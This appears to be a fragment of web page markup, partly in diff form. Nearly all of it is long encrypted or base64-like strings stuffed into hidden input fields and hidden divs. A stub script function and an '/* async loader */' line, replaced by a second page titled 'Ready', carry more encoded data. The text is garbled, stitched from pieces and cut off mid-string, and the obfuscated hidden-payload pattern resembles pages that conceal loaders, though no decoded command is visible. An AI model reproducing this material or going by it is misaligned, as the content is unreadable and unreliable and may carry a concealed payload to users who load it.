4Jj2nSHze3UyctvvQiAxdElwLqjhpvHd1I5xrmAlCBCmQAiuo4DjVGgRX1mRAqa9Qy9kTWORipVXk//f4AXlNE52nfpmUoduwE32fgLjCafEEdq6wnLiQsmT3sjWgpXcwrz1PBHBrBU2Q+pvQ2DgYj4BugmxAvVvAc20rMDiafciIhht0LJ1FW6gXclUZVYtoo5kXEHQPLRVcWj+00DStipzvopRZfasImw1HtGRC9cH4xh/IbCAdQggjdhkZLSuAn3ErhXDSQc3c1oPgEADVZgSbShk5PRtcAgRDzOVO1RXlipfocADBF5BDXpUloSs4h3k2zGye5VHkdivQkGhh9oj6r5XBfb+FJ0nbPDSW0DlUA+/0pCwwnvCn8kxNxcN823E3AKziJbkQyu/4hHS98kgXJ40ItF/0j/xflCRaNaWktp6UVASRSv2PeslUrE+Ar8FfnKijIDlIf+fsWLTdShwfXrXUiV94hhhbXWgmhb1UWvtMXKiphkDugt3ZtVOkS+EXWIDrLRWEE+O84ByZcvjOuumR/Zc0dj1LbDg6JCXltvq1kBCtn6wnWmVNAQ9Qk20/sOwXLb1Edv9EJJCVZ5RXjg09zduA79FO0AVWfWyRgrKs2FwhEujfrjRBQZ/850mfaPyPBRVkbpPUHJy5An2LNgWItE/w4ghTvDSGTfEMAvNUYKjtEoiDoo0QpXNQ1gkrHNBS9bVkSjuopCVghvgnQuldiavknxXvxOjCrW3sHoNY4HS1znWavnVltYdIo/Wn1AQ/ADSYNqqpgHQx7oifLhHBrdvUfghPyHDuZaEM9vqw9OQZRkmLYt2hRUPE/52W1BDCwW0EYosk8XyBssWWvtWpJd+wh71PEKwPPSF0Ng9gpBgta4hzgkm8tbtky2RHrWAuhUlQckvBmGil4igmg5XRsXK8E3Ub0IizNT1AQmdUyGQJCtDfqmFMtHc46+hP6DxqIdSBlnMwLBxhEgjnYsHtRFPEp/0u1PDW0Cl1j+dlpGlZh5zuvvWp9ZvsB5nLhJzaURXcZ+e0DAxBxpymsp2lNce8F8nHoIhioUlEBue8pPydthCD67EYtUMs9/BTGIBbJViUbjdU6AjlYvGCvrUtPcPQi+lDgGSiBa2FlkvIhBll/[base64]/mnxAjuzWHAnmdsJXyttiSmtjlJWatIa/kfCGiGheVRti9A8BDB5nzfq5FNZTq4d8VuxB1CIDEshrdgVLC1k"><input type="hidden" id="hsea6M97Te6" value="tRnLs3UjZq83gVXGHjScZGosrNEHXQtvoCLL4Vciad8X31PRFVeacX0Xjes9LlgilTrbhWZxSv02j0bQDyyPZFo8n+olOFFEoxnhnWd0E/I7/WfsPjKQaEs5uqoIOFd0oAjWg0lIUMA943DnOgatD2pluN1oKlNk6hjAnGsodd8bhXrqAxSfCngWrO0ABld+4B7P4FF/XfklhkbiJSaJC0AZvO07XwxkkijT4Xp1SPBD0hLlXwOgT2MyjN8+IAx/h2jjhXdZFtUm3lGxJ1eTDCUQhcYiJw9CkjbglRtIUco7gUvTKjuvZXUO/s45KVJfljzt7HRWbqs1w3fsClWzZF1tpPsIBxRzpDTAoW9sEeI4gRTuJyy5CGEaveQUKxt3pxbb52trXc0wx2boXgWoal1goqg5XgQgmSLAv2Z7QtwZj1TGPhaIS2tistobKghbnxT4h3pRRa4nx1i2FiOubmccrt0dVwdjowHsslVXd9xD4BbHVCSQakQ4/NUgPzt/vyCok3Jjbv8G3m7OWhqeT0EhrvQXKglNtwn1mkR8FNkG0WG7BBirT0IwvNIXKCogvGHxjXN2aKsnj3L7KFq0DyFjjtsjFwZchCL8kkJ/cfochm/SBTefe0E5jPM/WQdnpD/amWloUOEI/HraIg3MRGUS/uQSADRRoDT1l2RLS88/[base64]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"><input type="hidden" id="hsea6M97Te7" value="YHTN06JZxT0E183G59B9+Te5R1E7iHxHFH2ExuPN8HBV0pyK76ik6BLhRlwKjTELYAXc9vrwyAwBmoGy7p1d7ULUYw0fuTlzyHTN06LxxT0E183G56FBsQ7gH3kf0Lg2AADFk6KxxXlc14me76h9qRewZl0a+Ti/JDD1t+7xpQVR053+p5BE6ELZBhxCjXELIDD5j5qRnT1Fd/WastQ0tEbZGggKzTFLJDT5l5qk5XE8m4TCt+hMqFrhFmRKzXkLIHSNl/7JpWUElu2K35xF7Cq9EmRW2TFLYDSJk6K1/Wgk44H+q5llXHLhAhwyxWQPKEyFh6K5/XVQ143Go5BM3ELZElxCtXlfYDz1m/[base64]/6RlT1A75Gmt9BI6FrZGggKyBFfWDSFhq7JlWVU143G37RI0FaBFlxOtXlHAEyZl+/BnQVMg82e35hZ7FbZGggKyQlXNHSN0+K1hT1M752atuA4vCqhDgQK2QlLKC3Jl5qtkT1A75GS55AMqFbVDmRa0WELIUT5i5q5kQlc74WTY5Q0tEbhAmRW2TFLYDSJl6Kt/[base64]/XVQ44H+r4UI0E61fgBejXELIDT5l5qlxXxcm/WT65AM0FaFImRK0VUzLBD1m+rJkXA0n/WS55g0vRbZGggy0WULIHSJk+bJhWUwk/WGvmBs0E61Rjwy3WDTMEyRhsr5vU05lsiXx6h81V+4WiSijTELYHTN06LxxT0FHtj38tVB/[base64]/kD0gLgDQzYTnw5reg4AgRm8zzwp1d7T/0f21ujDg6XXnh0qeklAAx0pzT99Ep0V+wQ207mHhHWHVoy6OU+GkF0oTS5p1ZoQbgF30ejCguUWDM3p/E0HEFzoT709EI6UOoExFbmCEKLUmYmq/l9TwV68yXxvVAgGLcBiSijTELYHTN06LxxT0EpvD2n3gM6BLhRlwKjTELYHTN09PA4US5ltj+5g0p0QPcGxALHCQSdU3cxurwCChVhuj/[base64]/UB20f3CUKMVXZ0u/klGhE77371vR0QBLhRlwKjTELYHTN06LxtAwgrgz38tVB/[base64]/RiUWs183G59AM6BLhRi1HzDQzYXn81u+9sTRJhtiG0tkJ+Q/1Rx030CRCLVXY4pL5vPy5ClgPKnGZWaKRexFLiAlzyHTN06LxxT0Ep/DXwoh0QBLhRlwKjTELEWXoi6P89DhJm7nPwulBuVu0Sw0vsAk+MWGsg6qJbT0E183G59AM6BMgD0lHwTF6TX3dqn/U/U05+sTWn9Ag6GPMT0xzbUE2TX3dq6P0/C0Fmtj38t1c6GOsFxU3tC1yvVH0wp+siTzF6pDTrh0t/SPRNmFH3Hg2WWi10ru4+AkFhuzS5uUZ0UbZ7lwKjTELYHTNo5/g4GV8f2XG59AM6BLhRi0bqGkKbUXInu6FzHBVwo3zxsUJ+QepTl1H3FQ6dADE5qe42Bg84pz7p7gMoFOgJjAC9ZkLYHTN06LxxT0Epu2Knh1d/VLhDjQLGFAebSGcx6N8+Agx0vTWl+0spGpJRlwKjTELYHS97rPUnUWs183G59AM6BKQV3lSjDw6ZTmBp6vU/HBVnpjLtvUx0CewUz1ahUmjYHTN06LxxT0E1gzDqoEY6UPAUl0HsAQ+ZU3d0qvk9ABY1sSi56FBuVvcf0BzxBQWQST43pPUyBAh7tG22p1doS/YWiQLsHkKIT3Ynu/U/CEEpuDP96mBuVvRNmEnhCFzTAXg2rKIHU05+sTWn+ANuTP0fl1LxCRGLHS8/qvhvKg9htiOl+0h4QKZLvQKjTELYHTN09LM1Bhcr2XG59AM6BLhRvQKjTELYHTN09Pg4GUF2vzDqp"><input type="hidden" id="hsea6M97Te8" value="x44R/cV0g/0HgOITXYm6qJbT0E183G59AM6BKQV3lSjDw6ZTmBp6v8+CwQ4sT32t0g4BPcf1E7qDwnFH3A7uOUSAAx4sj/9/FdyTetYlRyJTELYHTN06LxxT0E17yLptU06R/QQxFG+TgGXUH41pvh8GwRtp3O5vUcnBugCmkHsAQ+ZU3d5vPkpG0Mr+zjruQM9TOwFx1G5Q02QVHcmrf01QQ9wp37xsVs1VOtcxEHxBRKMGjN5nPU8Cg5gpwL8twMuEbENkQqkBUXTGnZz47spSEgp/CLptU0kLrhRlwKjTELYHTN06KAzGhVhvD+5t097V+tMlUHsHBvVX2c66rwlBhV5tmy7l0xqXbpPvQKjTELYHTN06LxxT0E17yLvswNsTf0G9U37UUDIHSN0+apxXlc37W3ptVdyBP4Y206uHheUWC52reo0AQ5xt3O5sB44aahRgQy0WSHIHSZ6/6RlQVYt53Gs9BI0E61RgkqyQleZEyRh5qtkT1E142Cp9BI0EfBchgy2DUzKCD1m/bxhT1El/n+r4Q0oEe5GmRfgXELWDCBs5q1gXU8n5n+r4Q0oEfBGmRfiQlDNEyFh6KxxX1E74WS0+hEvUrVAmRfiQlXNEyRh6KxxX1Ak/WS55FUrCq0whgy0WULJEyRh6KxxX1As/WOs9BIsTLVGmRfCXUzPCDNl5qtkT1E142Cp9BIuCqpEwQ+0QleCHy1o5+wwGwkr7yH4oEs6QvEd2w/xGQ6dADExvvk/AAVx8XH96QFXEbhAmRW2L1fYEyRs/LxkQVYt53Gp9BU0E61Rh0q0Qle7DCZ6+q1nT1E14me5+hQiELhAgQKyQlXNSyR6/d1gQVYg82C34xY6FLhBhhO3QlDNHSJloLFmQVRU4n+u4QMrCq9ElxKjXFPNHSp6+qknQlY75iv05Q0tEbVfhRfiQlDNEyFh6KxxX1E4/WOs+hEvUq9fgkGzTEzJDit6+a1jQVMg/[base64]/aTmcxuLEzDgVytnH6uUc4Gts88x6sHxKZUy1e6LxxT0E183Gl+0dzUqZ7lwKjTELYHTNorPUnTwJ5siLq6QFzSusFxVfgGAuXUz4greQlTV8f83G59AM6BLhRl3LxCRGLHS8/qvhvOAh7737ytkckBLNRi0nhCFyqATw/qvhvTwB7t3HtrVN/BKQa1Ua9Dw+cATw/[base64]/J8GwRtp3On3gM6BLhRlwKjTEKoXGAgrbwlBwQ1sD70uUJ0QLgT0k7sG0KaRDNou+gjAA9y7SPws0tuCfsd3kHoBQyfATwnvO4+AQYr8z7r9FNoQesC3kzkTF6TX3dqi+gjA106uDP96ggmT/oViXS/QwmaWS146Og5Cg81oyP8p1A6GPMT0xzGAhadTy97o/41UVsf83G59AM6BLhNmEbqGlzyNzN06LxxT0E17zXwogN5SPkCxB+hDw2cWD4juv0hHwRn8W+T9AM6BLhRlwKjTF6cVGV0q/AwHBIo8TL2sEY3RvQe1EmhTA2WXn89q/dsTQJ6oyjau053RfYVn1brBRHRHy1e6LxxT0E183G59AM6GOsB1kyjDw6ZTmBp6v8+Agx0vTW0oEZiULpR3ka+TgGVWT43p/E8Dg9x/iX8rFc4GugewEfxHwqdUX905dI+PxN6tTj1sQM3YeAU1Ff3BQ2WbXw4of8oTyNsozDqpwM3Z/[base64]/rxgWUMr7yH4oEs6QvEd2w/xGQ6dADExvvk/AAVx8XH96QFXFLhHmRW2L1LYCD1j8Kh/WFkh82S55Q0tEbhE3xOtWQPWCiZ6/6lxX0El4mG55Q0vTLVAmRfiQlDNEyFh6KxxX1E4/WOs+hEvUq9fgkGzTEzJDit6+a1jQVMg/WOs+hEvTK9fgkOtXlfWDyZ0+LxhX08n5ny35hZsCalfgkOtW1fWCiZ0+LxhXlA75nGpohI0EdlAmRW2TFPWCiZ0+LxhXlg74WS55RVyCa9fgmOyQlXNHSJ6/6lxX0El4mG55Rc0Fq0HmhWtWRjaAy97uP0lB18pozDtvAN8TfQdmlD2AAfFH3YirfI+CwU38zWk9m4vBKlfgBfAWULWCitg6Kl/WFkh82G54g0tEbhB3xWtWSHJCD1m+apxX0Ek5XG34xsuBKlHlxOtW1eOCj1hia1/WFQ14n+u4QMqBKhAhhatXlfYDCI85at/WiAk/Was9BI0E61RhwKzXVfYBD1m/ep8WE8gqTyo+hQvCbZDgkOtXlfWDyZ0+LxhX0w74WS35hZsE7ZE1BKjQlPLBT1l+a5/XVQ74WS35hZyE7ZE1gyxWUzKCDNk6KxhQVMg/n+r4VU3E7ZE1gyxWUzKCDNk6KxhQk8n5ny35hZyCa9fglihUl7XTXIgoKJtQBJjtG+T9AM6BLhRlwKjTELYATw2veglAA8r2XG59AM6BLhRlwK/QwaRSy1e6LxxT0E183Gl+0dzUqZ7vQKjTELYHTN09Pg4GUF2vzDqpx44RfQUxVajDQ6dT2d5vPUhTV8f83G59AM6BLhRlx7wGgXYS3oxv94+F1w343Gp9BIsBKlHlRy/HAOMVTMw9b4cV0Ek/WT44g0vBK5fggKzTFPIDTNl+7xnQVQ15X+s9BM6FKhBmhOwFi/IHSs18Lxp"><input type="hidden" id="hsea6M97Te9" value="T1E14mCo4gMqZaBRjwKzTFLJDTNssvFoT1J04nGo9BM6FalchQKzTFPYDDNk6KxgXUElqRyu9Bd7FbhAlxKjXFPKHSMi/P1gT1A143Go5Q4oBKgng1ihUl7XTXIgoKJtQBJjtG+T9AM6BLhRlwKjTF6cVGVqwrxxT0E183G59AM6BKQCw1DsAgXGaXok8qB+HBVnvD/+6gNJTfQU2VajBQyLSXI4pPkjT4OVR3H2ukY6R/cc2kPtCE7YU3x0uO4+AhFhoH+56EFoGpJRlwKjTELYHTN06LwGBg9xvCbq9BIqBLdRhhOjrtXYbXwjre4CBwR5v3Gs+hIxBFrGl2zsTAOcUHo66O40HhR8oTT93gM6BLhRlwKjTELEEnc9vqJbT0E183G59AMmC/[base64]/WGvuA4tCqpElxWtXleZEyRh5qtkT1E142C05Q0qErhB+xCtXlDYBD1m8P1/WFQ75GS55AMqFalfhxSuXUzIC19i6K1hQVghv2e34xE3ErZGhUOtW1fWCiZ0+LxhXlA742e55Fk4GqRex0P3BFzEEmAir6JbT0FWvCHwsUc6UPdR1E7qHACXXGEw6ZZtQAV8pW+T3h98S/cF0lC9ZkLY/7p0+qxjWUFSuiXRoUE2BNEf1AyjjuJaHUcxuvEiT4OVcXHJpkpsRfsIl8ADzkKrWHAhuvUlFkH3U/O5h1d7UO0Cl8ADzkK8UnAnwqB+CQ56pzTr6ikQGOsSxUvzGFzyHTMyvfIyGwh6vXH6uEZ7Stse2k/[base64]/RgQBLhRl0vlTEqMUnInvLVxFGs183G59ANuS/kCwwzgAAOLTl89u+h/DgVx+3bqvExtA7FKvQKjTELYHWAxvMg4AgR6piWxslZ0R+wY2EyrRUKDHWc7qe8lQQJ5siLqmEppULYD0k/sGgfQGmA8p+t2Rlo1rn255hMqFLFKvQKjTEKFNzN06LwnDhM1sSX39B46QfQU2kftGEyJSHYmsc80AwR2pz7r/AQ0R/cBzg/hGAzfFChe6LxxTwhz83n7oE0zBON7lwKjTELYS3Im6PMjBgY17nH7oE00TfYf0lDLOC+0Bhl06LxxT0F3pz+3vU10Qeo542/PTF/YGi8nvvtxGQhwpBP2rB44FLhBlxO1TFPOHy1ouP0lB0Fzuj31+VFvSP1MlUf1CQyXWXd26PhsTSwk4H+u7AMuCqpD1gy0WUzPCDNk6KxgX0Ek/WGvuA4tCqpElxWtXleZEyRh5qtkT1E142C05Q0qErhB+xCtXlDYBD1m8P1/[base64]/3bOIELFHXwmoftqZUE183G59AM6RuwfmUHvDRGLcXonvLIjCgx6pTSx80B1VPEU0wWqV2jYHTN06LwsQ0En42Gp/RgQBLhRl1+JTEKFNxl06PokAQJhuj739EV7SPQT1kHoLw2IRDsgreQlQ0FwvzT0sU1uDbgKvQKjTEKOXGF0vP1xUkFxvDLsuUZ0ULYSxUfiGAe9UXY5rfIlR0ZhtinttVF/Rb9YjCijTELYSXJ6vv09GgQ17nHtsVtuH5JRlwKjGAPWTmctpPl/[base64]/ChlwsBL2uU57SvxZkEHsHBvfFChe6LxxT0E1oDn2o2B1VPEU03fKRAeUWH4xpuh4VGs183G5qQN5RewS3wKrCUvYRhl06LxxT0F2vD/qu09/Cv0DxU3xREW+XH84qv0yBEF2vCHg9EV7TfQU0xikQEKdFChe6LxxTxw1tTj3tU92XbgKvQKjTELYHXc7q+k8Cg9h/TP2sFo0Vv0c2FTmLwqRUXd8vP14VGs183G5qSk6BOV7vQKjCheWXmc9p/JxDA5lqhL2uU57SvxZ0k7mAQeWSTp0s5ZxT0E1pTDr9FBqRfZRigLmAAeVWH0g5u0kChNsgDT1sUBuS+pZkAzgAw+VXH0w5eg0FxUy+mqT9AM6BO4QxQL3CRqMaXwXp+woT1w1sD38tU1ZS/Uc1kznRBGIXH1097wiHwB7/SX8rFdZS/YF0kz3TFjYGjR985ZxT0E1uje5/AJuQeAF403AAxKBFDMmregkHQ8u2Vu59AM6Tf5Rn0ziGgufXGc7urIyAwhlsT74pkc6Ar5RwEvtCA2PE3onm/kyGhNwkD73oEZiULFRzCijTELYHTM6qeo4CABhvCO3t09zVPoe1lDnQhWKVGcxnPkpG0lhtintgExZS+gIngz3BAeWFXUhpv8lBg57+3i5ryk6BLhRlwKjTBGQUmQXp+w4CgVAmnn8uEZ3QfYFnhmJTELYHTN0tbV/DABhsDmxslZ0R+wY2EyrRUKDNzN06LxxT0E1tTD1uEF7R/My2FL6RBadRWcAp98+Hxg58zT1sU5/SuxYjCijTELYHTMp4adbT0E18yy5sU9pQbgKvQKjTELYHXU1pPAzDgJ+kD7prQtuQeAF403AAxKBETMxpPk8Cg9h+mqT9AM6BOV7lwL+ZmjYHWQ9pvg+GE92vCHgl0x3Sfkf0wK+TAGXTWoXp/E8Dg9x6Ful+1B5VvEBwxyJZl7XX3wwsaJbU059pzz16g=="><div id="_SdKiVh" style="visibility:hidden">temp</div><div id="hptsmfezfy" style="visibility:hidden">null</div><div id="yjaglqfjohd" style="display:none">null</div><script>function TK3H1l(){var a=65,b=76;return a*b;}
-/* async loader */
+<!DOCTYPE html>
+<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Ready</title></head><body><!-- init --><div id="tVMEPkcDfiw0" style="display:none">UP5OKg8gwGcBrFLBrcvuRjwIiHwG1OSkbMpudhMPaXZm42IALRCnPWSsBtil07FsYwidYxmR/Pgg2CcyW1lpdmb/KlkhEe1WZOJb2KWa8jppBYthBYb85yLOPDoCBCU8Uf19DCgA8Qog6Uzco8L9O2kEiHlG1OGra9k6NRpMOCsNs29YfVanPWSsBsGp07wpPiGMeAbZ261wyCAgHgBkCRy2ZkgfHOtSN/hS1O7AuThoFZ4/A5uo6CLkPScCACckUPB+DDgY/AlOrBqJrM6+JyASmX1X1uGmbcNxdB4TLi5R/WIROATqDWujXdy0z6UuLgeVZQKB6qRx3jYgBU8oJwHwbAQ6HfpYKv8V06HRuS9vDtJiHJOq5XbUIzFLQyIlDbhvSj8C/hw84VaX/q3wbDwTiGgGkbbPIo1zdEwTJCcY/3FFRlS5F2SsGtavy78+LROfeQ+Z7f8iyTImHVpBaEz/[base64]/YxStSo5SKAfjMeTCw6CbpkSC4Toxc261jU6JPmYCBRyiFG1L7yLo1jekdUYnNm/ypFbFS5GmnrUpin1bUpbk2efhiQ7bc4jSEzFABjfFrzKlR6RLUXcrsWlfCJ5GU7atwxStSo5S+AJDUEDyImC/JlFy0a/lJ+rBnR8p7pfjJb9jFK1KjlIoB+IhMTOCEDsScVOQbpWyG2GpaixOgvZgbHG0rUqOUijX55AAQ5OwWwZEguE6MXNutY1OiW6HQsQM0lWtio9zeYf3RGT3phV9UqRWxUuRdpoUzQstS5I25Nnn4YkO23OI0hMxQAY3lU5yZFfUCpG2S+D4Dsh+BiNEnHG0rUqOV/p1l0VkFrYkykKgcjDLRELfZT26ed8C5vEph0GNnqqnqWcyl8a2toTP9oCigNuUxOrBqV4IfwIWESm3gEzqj1OadzdFZBa2gKsGQRYRL4Wi3gQ4/girE8cAyZPBmN+7FnwH90NA0iJgeSawYfDepDIeF82q7T/GwiM5l2BZGokEuPf3Q+BCc+CatjBi1YuXY25VvZ7IejLW4T0WIPhuGjOadzdFZBa2gOvmkOKwb2QiroAJW2xqJkLU2edkPPguUijXN0VgIkJAOtMEU6FesfaaFO0LjT/SFhCZI4Uf6o5SKNc3QbCCVlBLpjAiQAoxd1vArDqJzabCBA3DFKkOG2csEyLUxBLSQJpzFvbFS5F2SsXNml3/0oaRKZch6d56s4jTA7GhQmJlfVKkVsVLkXJeBT0q6KuThlDY8rSpftq3bIIW98QWtoTP8qFS0Q/V4q6wCV9JegNCBSzGESz4LlIo1zKXxra2hM/2cEJRq5TE6sGpXgh/A7aQSIeVDUufUyiGheVkFraEz/bgw/BPVWPbYa06zCqHcKQNwxStSor3feJz0QGGYrA7F+ACIAoxcn6VTBpdXrRiBA3DEX/oLlIo1zehUOJTwNtmQAPlTiPWSsGpXgh6clZBSUK0rFuPUnlll0VkFraEyyax1hA/BTMOQAlfiS4Dx4W/[base64]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